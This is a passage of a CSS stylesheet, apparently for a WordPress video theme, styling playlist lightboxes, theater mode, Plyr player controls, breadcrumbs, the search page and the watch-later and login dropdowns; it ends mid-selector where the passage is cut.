
.member-playlist-lightbox .playlist-lightbox-listing {
	background-color: black;
	width: 500px;
	padding: 0;
	max-width: 100%;
	transform: translateY(20px);
	-webkit-transform: translateY(20px);
	-ms-transform: translateY(20px);
	opacity: 0;
	visibility: hidden;
	text-align: left;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-close {
	text-align: center;
	height: 30px;
	width: 30px;
	line-height: 30px;
	background-color: #F2F2F2;
	font-size: 16px;
	cursor: pointer;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	position: absolute;
	top: -15px;
	right: -15px;
	color: #000000;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	z-index: 2;
}

.member-playlist-lightbox .playlist-lightbox-listing .loadmore-loading {
	display: block;
	padding-top: 30px;
	padding-bottom: 30px;
	position: relative;
}

.member-playlist-lightbox .playlist-lightbox-listing .add-new-playlist {
	text-align: center;
	position: relative;
	padding-top: 30px;
	padding-bottom: 30px;
	border-top: 1px solid rgba(255, 255, 255, 0.15);
	margin-top: 30px;
}

.member-playlist-lightbox .playlist-lightbox-listing .add-new-playlist a {
	text-decoration: none;
	width: 100%;
}

.member-playlist-lightbox .playlist-lightbox-listing .ajax-playlist-list {
	overflow: hidden;
	max-height: 60vh;
	padding: 30px;
}

@media (max-width:575px) {
	.member-playlist-lightbox .playlist-lightbox-listing .ajax-playlist-list {
		padding: 20px 20px 20px 20px;
	}

}

.member-playlist-lightbox .playlist-lightbox-listing .mCSB_inside > .mCSB_container {
	margin-right: 20px;
}

.member-playlist-lightbox .playlist-lightbox-listing .mCSB_scrollTools {
	width: 0px;
	margin: 0;
	opacity: 1;
}

.member-playlist-lightbox .playlist-lightbox-listing .mCSB_scrollTools .mCSB_draggerContainer .mCSB_dragger {
	width: 2px;
	right: 0;
}

.member-playlist-lightbox .playlist-lightbox-listing .mCSB_scrollTools .mCSB_draggerContainer .mCSB_dragger .mCSB_dragger_bar {
	width: 2px;
	border-radius: 0;
	-webkit-border-radius: 0;
	background-color: rgba(255, 255, 255, 0.3);
	opacity: 1;
}

.member-playlist-lightbox .playlist-lightbox-listing .mCSB_scrollTools .mCSB_draggerRail {
	background-color: transparent;
	margin: 0 0 0 -2px;
}

.member-playlist-lightbox .playlist-lightbox-listing .os-theme-dark > .os-scrollbar-vertical,
.member-playlist-lightbox .playlist-lightbox-listing .os-theme-light > .os-scrollbar-vertical {
	padding: 1px;
	right: 6px;
}

.member-playlist-lightbox .playlist-lightbox-listing .no-playlist {
	text-align: center;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > * {
	width: 50%;
	display: inline-block;
	vertical-align: middle;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > *.playlist-item-name {
	width: calc(100% - 82px);
	width: -webkit-calc(100% - 82px);
	width: -ms-calc(100% - 82px);
	width: -moz-calc(100% - 82px);
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > * a {
	text-decoration: none;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > * a:hover {
	text-decoration: underline;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > *.playlist-item-btn {
	width: 80px;
	text-align: right;
	padding-left: 20px;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > *.playlist-item-btn .basic-button {
	min-width: 60px;
	text-align: center;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	font-size: 16px;
	padding: 9px;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > *.playlist-item-btn .basic-button .add-icon {
	display: inline;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > *.playlist-item-btn .basic-button .verify-icon {
	display: none;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > *.playlist-item-btn .basic-button.ready-in {
	color: #FFFFFF;
	background-color: #0CA308;
	background: linear-gradient(to left bottom, #0CA308 50%, #0b9607 50%);
	background: -webkit-linear-gradient(to left bottom, #0CA308 50%, #0b9607 50%);
	background: -moz-linear-gradient(to left bottom, #0CA308 50%, #0b9607 50%);
	text-decoration: none;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > *.playlist-item-btn .basic-button.ready-in .add-icon {
	display: none;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > *.playlist-item-btn .basic-button.ready-in .verify-icon {
	display: inline;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > *.playlist-item-btn .basic-button.loaded-in {
	opacity: 0.5;
	pointer-events: none;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item:not(:last-child) {
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px dashed rgba(255, 255, 255, 0.15);
}

#main-content .entry-content div.video-js {
	width: auto !important;
	height: auto !important;
	padding-top: 56.25%;
	position: relative;
	display: block;
}

.show-more-videos {
	padding-left: 0;
	padding-right: 0;
	padding-top: 0;
	padding-bottom: 0;
	text-align: left;
	height: 0;
	overflow: hidden;
	margin-bottom: 30px;
}

.show-more-videos:last-child {
	margin-bottom: 0;
}

.show-more-videos .blog-wrapper {
	overflow: hidden;
}

.show-more-videos .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal {
	margin-left: 0;
	margin-right: 0;
	height: 3px;
	opacity: 1;
}

.show-more-videos .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
	height: 3px;
	margin: 0;
	border-radius: 0;
	-webkit-border-radius: 0;
	background-color: rgba(0, 0, 0, 0.3);
}

.show-more-videos .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger {
	margin-top: -1px;
}

.show-more-videos .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail {
	margin: 0;
	background-color: rgba(0, 0, 0, 0.1);
	height: 1px;
}

.show-more-videos .blog-wrapper.os-host {
	padding-bottom: 31px;
}

.show-more-videos .blog-wrapper .os-scrollbar-horizontal {
	height: 3px;
}

.show-more-videos .blog-wrapper .os-scrollbar-horizontal:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	right: 0;
	height: 1px;
	background-color: rgba(0, 0, 0, 0.1);
	top: 1px;
}

.show-more-videos .blog-wrapper .blog-items {
	display: block;
	white-space: nowrap;
	margin-left: 0;
	margin-right: 0;
	padding-bottom: 41px;
}

.show-more-videos .blog-wrapper .blog-items .post-item {
	width: 256px;
	display: inline-block;
	white-space: normal;
	vertical-align: top;
	padding-left: 0;
	padding-right: 0;
	margin-right: 20px;
	margin-bottom: 0;
}

.show-more-videos .blog-wrapper .blog-items .post-item:last-child {
	margin-right: 0;
}

.show-more-videos .blog-wrapper .blog-items .post-item.current-playing {
	opacity: 0.5;
	pointer-events: none;
}

.show-more-videos.active-block {
	padding-top: 30px;
	padding-bottom: 30px;
	height: auto;
	overflow: auto;
	margin-bottom: 0;
}

.show-more-videos.active-block:last-child {
	padding-bottom: 0;
}

.dark-background .show-more-videos .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
	height: 3px;
	margin: 0;
	border-radius: 0;
	-webkit-border-radius: 0;
	background-color: rgba(255, 255, 255, 0.3);
}

.dark-background .show-more-videos .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail {
	margin: 0;
	background-color: rgba(255, 255, 255, 0.15);
}

.dark-background .show-more-videos .blog-wrapper .os-scrollbar-horizontal:before {
	background-color: rgba(255, 255, 255, 0.15);
}

body.main-layout-boxed .single-post-style-wrapper.special .show-more-videos {
	padding-left: 20px;
	padding-right: 20px;
}

@media (max-width:991px) {
	body.main-layout-boxed .single-post-style-wrapper.special .show-more-videos {
		padding-left: 15px;
		padding-right: 15px;
	}

}

.sc-video-elm-widget {
	background-color: #F1F1F1;
}

.sc-video-elm-widget .video-sub-toolbar:before {
	display: none;
}

.sc-video-elm-widget .series-wrapper {
	border-bottom: none;
	background-color: rgba(0, 0, 0, 0.03);
	padding-left: 30px;
	padding-right: 30px;
}

@media (max-width:1199px) {
	.sc-video-elm-widget .series-wrapper {
		padding-left: 20px;
		padding-right: 20px;
	}

}

.sc-video-elm-widget.vp-small-item .series-wrapper {
	padding-left: 20px;
	padding-right: 20px;
}

.dark-background .sc-video-elm-widget {
	background-color: rgba(255, 255, 255, 0.06);
}

.dark-background .sc-video-elm-widget .series-wrapper {
	background-color: rgba(255, 255, 255, 0.05);
}

body.embed-player-container #site-wrap-children,
body.embed-player-container.main-layout-boxed #site-wrap-children {
	width: 100%;
}

body.embed-player-container #site-wrap-children .single-post-video-full-width-wrapper,
body.embed-player-container.main-layout-boxed #site-wrap-children .single-post-video-full-width-wrapper {
	padding: 0;
}

body.embed-player-container #site-wrap-children .single-post-video-full-width-wrapper .single-post-video-player-content,
body.embed-player-container.main-layout-boxed #site-wrap-children .single-post-video-full-width-wrapper .single-post-video-player-content {
	padding: 0;
}

body.embed-player-container #site-wrap-children .single-post-video-full-width-wrapper .single-post-video-player-content > .site__container,
body.embed-player-container.main-layout-boxed #site-wrap-children .single-post-video-full-width-wrapper .single-post-video-player-content > .site__container {
	padding: 0;
	width: 100%;
	max-width: none;
}

body.preview-hide-player-controlbar .fluid_controls_container,
body.preview-hide-player-controlbar .mejs-controls,
body.preview-hide-player-controlbar .trailer-notice,
body.preview-hide-player-controlbar .plyr__controls {
	display: none;
}

.show-hide-toolbar {
	text-align: center;
	cursor: pointer;
	padding: 5px 0;
}

.show-hide-toolbar span {
	pointer-events: none;
	display: inline-block;
	width: 5px;
	height: 5px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	background-color: #999999;
	margin: 0 3px;
}

body.single-video-clean-style .single-player-video-wrapper #video-player-wrap-control ~ *:not(.show-hide-toolbar):not(.ads-above-single) {
	height: 0;
	overflow: hidden;
	padding: 0;
	margin: 0;
}

body.vidorev-theater-mode .single-post-video-full-width-wrapper.is_vid_playlist_layout {
	padding: 0;
}

@media (min-width:992px) {
	body.vidorev-theater-mode .single-post-video-full-width-wrapper.is_vid_playlist_layout .playlist-frame {
		padding-top: 30px;
		padding-bottom: 30px;
		background-color: #000000;
		padding-left: 15px;
		padding-right: 15px;
		width: 100vw;
		margin-left: calc((100% - 100vw)/2);
		margin-left: -webkit-calc((100% - 100vw)/2);
		margin-left: -ms-calc((100% - 100vw)/2);
		margin-left: -moz-calc((100% - 100vw)/2);
		margin-right: calc((100% - 100vw)/2);
		margin-right: -webkit-calc((100% - 100vw)/2);
		margin-right: -ms-calc((100% - 100vw)/2);
		margin-right: -moz-calc((100% - 100vw)/2);
	}

	body.vidorev-theater-mode .single-post-video-full-width-wrapper.is_vid_playlist_layout .playlist-frame #video-player-wrap-control {
		width: 100%;
		margin-left: 0;
		margin-right: 0;
	}

	body.vidorev-theater-mode .single-post-video-full-width-wrapper.is_vid_playlist_layout .playlist-frame .playlist-videos {
		max-width: 720px;
		margin-left: auto;
		margin-right: auto;
	}

}

body.vidorev-theater-mode #video-player-wrap-control {
	width: 100vw;
	margin-left: calc((100% - 100vw)/2);
	margin-left: -webkit-calc((100% - 100vw)/2);
	margin-left: -ms-calc((100% - 100vw)/2);
	margin-left: -moz-calc((100% - 100vw)/2);
	margin-right: calc((100% - 100vw)/2);
	margin-right: -webkit-calc((100% - 100vw)/2);
	margin-right: -ms-calc((100% - 100vw)/2);
	margin-right: -moz-calc((100% - 100vw)/2);
}

body.vidorev-theater-mode #video-player-wrap-control .video-player-ratio {
	padding-top: 0;
	max-height: 80vh;
	height: calc(100vw * 0.5625);
	height: -webkit-calc(100vw * 0.5625);
	height: -moz-calc(100vw * 0.5625);
	height: -ms-calc(100vw * 0.5625);
	background-color: #1A1A1A;
}

body.vidorev-theater-mode .amazon-product-link {
	left: calc((100% - 100vw)/2 + 40px);
	left: -webkit-calc((100% - 100vw)/2 + 40px);
	left: -ms-calc((100% - 100vw)/2 + 40px);
	left: -moz-calc((100% - 100vw)/2 + 40px);
}

@media (max-width:767px) {
	body.vidorev-theater-mode .amazon-product-link {
		left: calc((100% - 100vw)/2 + 15px);
		left: -webkit-calc((100% - 100vw)/2 + 15px);
		left: -ms-calc((100% - 100vw)/2 + 15px);
		left: -moz-calc((100% - 100vw)/2 + 15px);
	}

}

body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic .sidebar-direction {
	padding-top: 0;
}

body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic #video-player-wrap-control {
	margin-bottom: 20px;
}

body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic #main-sidebar {
	padding-top: calc(100vw * 0.5625 + 20px);
	padding-top: -webkit-calc(100vw * 0.5625 + 20px);
	padding-top: -moz-calc(100vw * 0.5625 + 20px);
	padding-top: -ms-calc(100vw * 0.5625 + 20px);
}

@media (min-width:1200px) {
	body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic #video-player-wrap-control {
		margin-left: calc((1140px - 100vw)/2);
		margin-left: -webkit-calc((1140px - 100vw)/2);
		margin-left: -ms-calc((1140px - 100vw)/2);
		margin-left: -moz-calc((1140px - 100vw)/2);
		margin-right: calc((1140px - 100vw)/2);
		margin-right: -webkit-calc((1140px - 100vw)/2);
		margin-right: -ms-calc((1140px - 100vw)/2);
		margin-right: -moz-calc((1140px - 100vw)/2);
	}

}

@media (max-width:1199px) and (min-width:992px) {
	body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic #video-player-wrap-control {
		margin-left: calc((930px - 100vw)/2);
		margin-left: -webkit-calc((930px - 100vw)/2);
		margin-left: -ms-calc((930px - 100vw)/2);
		margin-left: -moz-calc((930px - 100vw)/2);
		margin-right: calc((930px - 100vw)/2);
		margin-right: -webkit-calc((930px - 100vw)/2);
		margin-right: -ms-calc((930px - 100vw)/2);
		margin-right: -moz-calc((930px - 100vw)/2);
	}

}

@media (min-width:1560px) {
	body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic.header-vid-side:not(.fullwidth-mode-enable) #video-player-wrap-control {
		margin-left: calc((1120px - 100vw)/2);
		margin-left: -webkit-calc((1120px - 100vw)/2);
		margin-left: -ms-calc((1120px - 100vw)/2);
		margin-left: -moz-calc((1120px - 100vw)/2);
		margin-right: calc((1120px - 100vw)/2);
		margin-right: -webkit-calc((1120px - 100vw)/2);
		margin-right: -ms-calc((1120px - 100vw)/2);
		margin-right: -moz-calc((1120px - 100vw)/2);
	}

}

@media (min-width:1560px) {
	body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic.header-vid-side.fullwidth-mode-enable #video-player-wrap-control {
		margin-left: calc((1470px - 100vw)/2);
		margin-left: -webkit-calc((1470px - 100vw)/2);
		margin-left: -ms-calc((1470px - 100vw)/2);
		margin-left: -moz-calc((1470px - 100vw)/2);
		margin-right: calc((1470px - 100vw)/2);
		margin-right: -webkit-calc((1470px - 100vw)/2);
		margin-right: -ms-calc((1470px - 100vw)/2);
		margin-right: -moz-calc((1470px - 100vw)/2);
	}

}

@media (min-width:2000px) {
	body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic.header-vid-side.fullwidth-mode-enable #video-player-wrap-control {
		margin-left: calc((1890px - 100vw)/2);
		margin-left: -webkit-calc((1890px - 100vw)/2);
		margin-left: -ms-calc((1890px - 100vw)/2);
		margin-left: -moz-calc((1890px - 100vw)/2);
		margin-right: calc((1890px - 100vw)/2);
		margin-right: -webkit-calc((1890px - 100vw)/2);
		margin-right: -ms-calc((1890px - 100vw)/2);
		margin-right: -moz-calc((1890px - 100vw)/2);
	}

}

@media (min-width:1580px) {
	body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic.fullwidth-mode-enable #video-player-wrap-control {
		margin-left: calc((1500px - 100vw)/2);
		margin-left: -webkit-calc((1500px - 100vw)/2);
		margin-left: -ms-calc((1500px - 100vw)/2);
		margin-left: -moz-calc((1500px - 100vw)/2);
		margin-right: calc((1500px - 100vw)/2);
		margin-right: -webkit-calc((1500px - 100vw)/2);
		margin-right: -ms-calc((1500px - 100vw)/2);
		margin-right: -moz-calc((1500px - 100vw)/2);
	}

}

@media (min-width:2000px) {
	body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic.fullwidth-mode-enable #video-player-wrap-control {
		margin-left: calc((1920px - 100vw)/2);
		margin-left: -webkit-calc((1920px - 100vw)/2);
		margin-left: -ms-calc((1920px - 100vw)/2);
		margin-left: -moz-calc((1920px - 100vw)/2);
		margin-right: calc((1920px - 100vw)/2);
		margin-right: -webkit-calc((1920px - 100vw)/2);
		margin-right: -ms-calc((1920px - 100vw)/2);
		margin-right: -moz-calc((1920px - 100vw)/2);
	}

}

body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic.main-layout-boxed #main-content {
	padding-top: 0;
}

@media (min-width:1200px) {
	body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic.main-layout-boxed #video-player-wrap-control {
		margin-left: calc((1110px - 100vw)/2);
		margin-left: -webkit-calc((1110px - 100vw)/2);
		margin-left: -ms-calc((1110px - 100vw)/2);
		margin-left: -moz-calc((1110px - 100vw)/2);
		margin-right: calc((1110px - 100vw)/2);
		margin-right: -webkit-calc((1110px - 100vw)/2);
		margin-right: -ms-calc((1110px - 100vw)/2);
		margin-right: -moz-calc((1110px - 100vw)/2);
	}

}

@media (max-width:1199px) and (min-width:992px) {
	body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic.main-layout-boxed #video-player-wrap-control {
		margin-left: calc((900px - 100vw)/2);
		margin-left: -webkit-calc((900px - 100vw)/2);
		margin-left: -ms-calc((900px - 100vw)/2);
		margin-left: -moz-calc((900px - 100vw)/2);
		margin-right: calc((900px - 100vw)/2);
		margin-right: -webkit-calc((900px - 100vw)/2);
		margin-right: -ms-calc((900px - 100vw)/2);
		margin-right: -moz-calc((900px - 100vw)/2);
	}

}

.plyr--audio .plyr__control.plyr__tab-focus,
.plyr--audio .plyr__control:hover,
.plyr--audio .plyr__control[aria-expanded=true],
.plyr--video .plyr__control.plyr__tab-focus,
.plyr--video .plyr__control:hover,
.plyr--video .plyr__control[aria-expanded=true],
.plyr__control--overlaid:focus,
.plyr__control--overlaid:hover,
.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]::before {
	background: #CC0000;
}

.plyr__control--overlaid {
	background: rgba(204, 0, 0, 0.8);
	padding: 20px;
}

.plyr--full-ui input[type=range] {
	color: #CC0000;
}

.plyr__control.plyr__tab-focus {
	box-shadow: 0 0 0 5px rgba(204, 0, 0, 0.3);
}

.plyr--full-ui.plyr--vimeo .plyr__video-wrapper {
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
}

.plyr:fullscreen.plyr--vimeo .plyr__video-wrapper {
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
}

.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-wrapper {
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
}

.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-wrapper {
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
}

.plyr:-moz-full-screen.plyr--vimeo .plyr__video-wrapper {
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
}

.plyr--full-ui.plyr--vimeo .plyr__video-embed > .plyr__video-embed__container {
	transform: translateY(0) !important;
	-webkit-transform: translateY(0) !important;
	-ms-transform: translateY(0) !important;
	max-width: none !important;
	position: absolute;
	margin: 0;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	padding: 0;
}

.plyr:fullscreen.plyr--vimeo .plyr__video-embed > .plyr__video-embed__container {
	transform: translateY(0) !important;
	-webkit-transform: translateY(0) !important;
	-ms-transform: translateY(0) !important;
	max-width: none !important;
	position: absolute;
	margin: 0;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	padding: 0;
}

.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-embed > .plyr__video-embed__container {
	transform: translateY(0) !important;
	-webkit-transform: translateY(0) !important;
	-ms-transform: translateY(0) !important;
	max-width: none !important;
	position: absolute;
	margin: 0;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	padding: 0;
}

.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-embed > .plyr__video-embed__container {
	transform: translateY(0) !important;
	-webkit-transform: translateY(0) !important;
	-ms-transform: translateY(0) !important;
	max-width: none !important;
	position: absolute;
	margin: 0;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	padding: 0;
}

.plyr:-moz-full-screen.plyr--vimeo .plyr__video-embed > .plyr__video-embed__container {
	transform: translateY(0) !important;
	-webkit-transform: translateY(0) !important;
	-ms-transform: translateY(0) !important;
	max-width: none !important;
	position: absolute;
	margin: 0;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	padding: 0;
}

.time_lapses {
	display: block;
	text-decoration: none;
	padding: 7px 60px 7px 15px;
	background-color: #FFFFFF;
	border: 1px solid rgba(0, 0, 0, 0.1);
	margin: 10px 0;
	position: relative;
}

.time_lapses:hover,
.time_lapses:focus {
	text-decoration: none;
}

.time_lapses .tl-time {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	background-color: #EEEEEE;
	padding: 8px 5px;
	min-width: 40px;
	text-align: center;
}

.player-timelapse {
	border: 2px solid rgba(0, 0, 0, 0.05);
	padding: 5px 10px;
	margin-top: 10px;
}

.dark-background .time_lapses {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .time_lapses .tl-time {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .player-timelapse {
	border: 2px solid rgba(255, 255, 255, 0.1);
}

.fullScreenFixed {
	position: fixed !important;
	top: 0 !important;
	left: 0 !important;
	bottom: 0 !important;
	right: 0 !important;
	z-index: 9999999999999;
}

/*11.6 - 404 Page*/
.page-404-wrapper {
	text-align: center;
	padding-top: 60px;
	padding-bottom: 40px;
}

.page-404-wrapper h1 {
	font-size: 70px;
	color: #EAEAEA;
	margin-bottom: 38px;
}

@media (max-width:767px) {
	.page-404-wrapper h1 {
		font-size: 40px;
	}

}

.page-404-wrapper .img-404 {
	max-width: 775px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 32px;
}

/*11.7 - Search*/
.dark-background .search-form-page {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.search-form-page {
	margin-bottom: 40px;
	padding-bottom: 40px;
	border-bottom: 1px solid #EAEAEA;
}

.search-form-page .header-search-page-wrapper {
	position: relative;
}

.search-form-page .header-search-page-wrapper .search-terms-textfield {
	padding-right: 55px;
	margin-bottom: 0;
}

.search-form-page .header-search-page-wrapper input[type="submit"] {
	background: transparent;
	border: none;
	font-size: 0;
	min-width: 0;
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 55px;
}

.search-form-page .header-search-page-wrapper .fa-search {
	position: absolute;
	color: #999999;
	top: 50%;
	right: 20px;
	pointer-events: none;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}

.none-content-info.search-df {
	text-align: center;
}

.none-content-info .search-form-page {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}

.archive-heading ~ .none-content-info.archive-df {
	margin-top: -15px;
}

.entry-header ~ .none-content-info.archive-df {
	margin-top: 15px;
}

/*11.8 - Breadcrumbs*/
.nav-breadcrumbs-elm + * {
	padding-top: 40px;
}

.nav-breadcrumbs {
	padding: 14px 0;
	margin-top: 0;
	border-bottom: 1px solid #EAEAEA;
	color: #999999;
}

.nav-breadcrumbs a {
	text-decoration: none;
}

.nav-breadcrumbs a:focus,
.nav-breadcrumbs a:hover {
	text-decoration: none;
}

.nav-breadcrumbs .current {
	color: #000000;
}

.nav-breadcrumbs .icon-arrow {
	padding: 0 10px;
}

.dark-background .nav-breadcrumbs {
	color: rgba(255, 255, 255, 0.68);
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .nav-breadcrumbs a {
	color: rgba(255, 255, 255, 0.68);
}

.dark-background .nav-breadcrumbs a:hover {
	color: #FFFFFF;
}

.dark-background .nav-breadcrumbs .current {
	color: #FFFFFF;
}

.dark-background .nav-breadcrumbs .icon-arrow {
	padding: 0 10px;
}

.breadcrumbs-turn-off {
	display: none;
}

.full-width-breadcrumbs .nav-breadcrumbs {
	border: none;
}

.full-width-breadcrumbs .breadcrumbs-turn-off {
	display: block;
}

.single-post-style-wrapper.special .breadcrumbs-turn-off {
	display: block;
}

.single-post-style-wrapper.special .breadcrumbs-turn-off .nav-breadcrumbs {
	padding-top: 24px;
}

/*11.9 - Top Watch Later*/
.watch-later-elm:hover .top-watch-later-listing {
	opacity: 1;
	visibility: visible;
	transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transition: opacity 0.2s ease-in-out, visibility 0.2s ease-in-out, transform 0s;
	-webkit-transition: opacity 0.2s ease-in-out, visibility 0.2s ease-in-out, transform 0s;
}

.top-watch-later-listing {
	list-style: none;
	padding: 20px 20px 20px 20px;
	position: absolute;
	top: 100%;
	right: 0;
	background-color: #000000;
	right: 15px;
	width: 360px;
	min-height: 180px;
	border-top: 1px solid rgba(255, 255, 255, 0.2);
	opacity: 0;
	visibility: hidden;
	transform: scale(1, 0);
	-webkit-transform: scale(1, 0);
	-ms-transform: scale(1, 0);
	transform-origin: top;
	-webkit-transform-origin: top;
	-ms-transform-origin: top;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}

.top-watch-later-listing .top-watch-later-items.no-video ~ .view-all-hyperlink {
	display: none;
}

.top-watch-later-listing .top-watch-later-items.no-video ~ .watch-no-video {
	display: block;
}

.top-watch-later-listing .video-listing-item {
	margin-bottom: 15px;
	position: relative;
	padding-bottom: 15px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.15);
	padding-right: 25px;
	display: none;
	width: 100%;
}

.top-watch-later-listing .video-listing-item:last-child {
	margin-bottom: 0;
}

.top-watch-later-listing .video-listing-item:nth-child(1),
.top-watch-later-listing .video-listing-item:nth-child(2),
.top-watch-later-listing .video-listing-item:nth-child(3),
.top-watch-later-listing .video-listing-item:nth-child(4),
.top-watch-later-listing .video-listing-item:nth-child(5) {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

.top-watch-later-listing .video-img {
	width: 60px;
	margin-right: 20px;
}

.top-watch-later-listing .video-img:empty {
	display: none;
}

.top-watch-later-listing .video-img:not(:empty) + .video-content {
	width: calc(100% - 82px);
	width: -webkit-calc(100% - 82px);
	width: -moz-calc(100% - 82px);
	width: -ms-calc(100% - 82px);
}

.top-watch-later-listing .video-content {
	width: 100%;
}

.top-watch-later-listing .video-content .post-title:last-child {
	margin-bottom: -4px;
}

.top-watch-later-listing .view-all-hyperlink {
	text-align: center;
	margin-top: 20px;
}

.top-watch-later-listing .remove-item-watch-later {
	position: absolute;
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	right: -5px;
	top: 50%;
	margin-top: -20px;
}

.top-watch-later-listing .remove-item-watch-later i.fa {
	line-height: 1;
}

.top-watch-later-listing .remove-item-watch-later:hover {
	color: #CC0000;
}

.top-watch-later-listing .watch-no-video {
	text-align: center;
	padding: 20px 0 10px 0;
	display: none;
}

.top-watch-later-listing .watch-no-video .fa-file-video-o {
	font-size: 50px;
	margin-bottom: 20px;
}

/*11.10 - Top Login*/
.login-elm:hover .top-login-info {
	opacity: 1;
	visibility: visible;
	transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transition: opacity 0.2s ease-in-out, visibility 0.2s ease-in-out, transform 0s;
	-webkit-transition: opacity 0.2s ease-in-out, visibility 0.2s ease-in-out, transform 0s;
}

.top-login-info {
	list-style: none;
	padding: 20px 20px 20px 20px;
	position: absolute;
	top: 100%;
	right: 0;
	background-color: #000000;
	right: 15px;
	width: 360px;
	min-height: 180px;
	border-top: 1px solid rgba(255, 255, 255, 0.2);
	opacity: 0;
	visibility: hidden;
	transform: scale(1, 0);
	-webkit-transform: scale(1, 0);
	-ms-transform: scale(1, 0);
	transform-origin: top;
	-webkit-transform-origin: top;
	-ms-transform-origin: top;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}

.top-login-info .top-login-content {
	text-align: center;
	text-transform: capitalize;
	padding: 20px 0 10px 0;
}

.top-login-info .top-login-content .fa-user-circle {
	font-size: 50px;
	margin-bottom: 20px;
}

.top-login-info .top-login-content a {
	text-decoration: none;
	text-transform: capitalize;
}

.top-login-info .top-login-content .avatar {
	margin: 0 auto 20px auto;
	display: block;
	width: 50px;
	height: 50px;
}

@media (max-width:991px) {
	.top-login-info {
		display: none;
	}

}

/*11.11 - Clean Login Re-Style*/
body .cleanlogin-container {
	box-shadow: none;
	-webkit-box-shadow: none;
	-ms-box-shadow: none;
	border-radius: 0;
	-webkit-border-radius: 0;
	border: 2px solid #E5E5E5;
	padding: 30px;
	margin-top: 30px;
	max-width: 400px;
}

@media (max-width:767px) {
	body .cleanlogin-container {
		padding: 20px;
	}

}

body .cleanlogin-container .cleanlogin-form input[type="text"],
